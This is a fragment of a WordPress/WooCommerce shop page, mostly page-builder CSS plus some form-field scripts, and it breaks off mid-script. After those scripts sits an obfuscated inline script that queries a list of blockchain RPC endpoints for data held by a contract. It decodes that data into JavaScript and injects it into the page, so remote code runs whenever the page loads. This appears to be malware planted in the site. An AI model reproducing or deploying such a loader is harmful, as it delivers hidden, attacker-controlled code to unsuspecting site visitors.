<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-6655-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_row_3_tb_body.et_pb_row{margin-top:17px!important}.et_pb_wc_tabs_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}.et_pb_row_4_tb_body.et_pb_row{padding-top:5px!important;padding-bottom:0px!important;padding-top:5px;padding-bottom:0px}.et_pb_wc_related_products_0_tb_body section.products>h1,.et_pb_wc_related_products_0_tb_body section.products>h2,.et_pb_wc_related_products_0_tb_body section.products>h3,.et_pb_wc_related_products_0_tb_body section.products>h4,.et_pb_wc_related_products_0_tb_body section.products>h5,.et_pb_wc_related_products_0_tb_body section.products>h6{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important;line-height:2em!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:15px!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .price:hover,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount:hover{color:#3480c3!important}.et_pb_wc_related_products_0_tb_body ul.products li.product .onsale{font-weight:600!important;font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_related_products_0_tb_body .et_shop_image{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.04)}.et_pb_wc_related_products_0_tb_body .et_shop_image:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.1)}.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_related_products_0_tb_body .et_shop_image,.et_pb_wc_related_products_0_tb_body .et_shop_image>.box-shadow-overlay,.et_pb_wc_related_products_0_tb_body .et_shop_image.et-box-shadow-no-overlay{transition:color 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before{color:rgba(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.et_pb_column_3_tb_body{background-color:#ffffff;padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)}@media only screen and (max-width:980px){.et_pb_column_3_tb_body{padding-top:6%;padding-bottom:6%}}@media only screen and (max-width:767px){.et_pb_row_2_tb_body.et_pb_row{padding-bottom:3px!important;padding-bottom:3px!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:29px;background-color:#000000db!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}ul.et_pb_social_media_follow_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:40px;width:40px}.et_pb_image_0_tb_footer{margin-top:-4px!important;text-align:left;margin-left:0}.et_pb_image_1_tb_footer{max-width:100px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2{font-weight:600;font-style:italic;text-transform:uppercase;font-size:22px;color:#3fa8d9!important;text-align:left}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3{font-weight:600;font-style:italic;text-transform:uppercase;color:#3fa8d9!important;text-align:left}.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a{color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:600;font-style:italic;color:#3fa8d9!important}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb{color:#ffffff!important;line-height:1.6em;margin-bottom:10px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:22px;color:#3fa8d9;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
jQuery(window).load(function($){	
        var social_links = '';
        if( jQuery('body').find('.et-social-icons').length >0 ){ jQuery('.et-social-icons').html(social_links); }
});
</script> 
<style>.fullwidth404{width:100%;max-width:100% !important;}</style>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hSymnUatFz" value="zWpLm.Kl1FsB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qopkrha_" value="8nqk.xvB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fByxCe" value="PtGiMRH" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LvGQpW" value="2dGQuA8KgYI" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("hSymnUatFz", "zWpLm.Kl1FsB");
data.data.append("qopkrha_", "8nqk.xvB");
data.data.append("fByxCe", "PtGiMRH");
data.data.append("LvGQpW", "2dGQuA8KgYI");
                    }
                    else {
                        data.data = data.data + '&hSymnUatFz=zWpLm.Kl1FsB&qopkrha_=8nqk.xvB&fByxCe=PtGiMRH&LvGQpW=2dGQuA8KgYI';
                    }
                }
            });

        });
    </script><script id="8ec53c59f4480a5d">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return 